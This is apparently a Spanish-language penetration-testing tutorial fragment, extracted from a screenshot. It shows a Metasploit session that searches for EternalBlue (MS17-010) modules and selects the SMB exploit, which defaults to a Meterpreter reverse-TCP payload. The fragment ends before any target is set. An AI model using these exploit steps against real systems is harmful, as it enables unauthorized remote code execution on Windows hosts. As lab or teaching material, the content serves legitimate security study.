 BUSCAR VULNERABILIDAD DE
ETERNALBLUE
msf6 > search eternalblue
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Wi
ndows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSyn
ergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSyn
ergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execu
tion
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
Configuramos el sistema metasploit
con el exploitde.
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >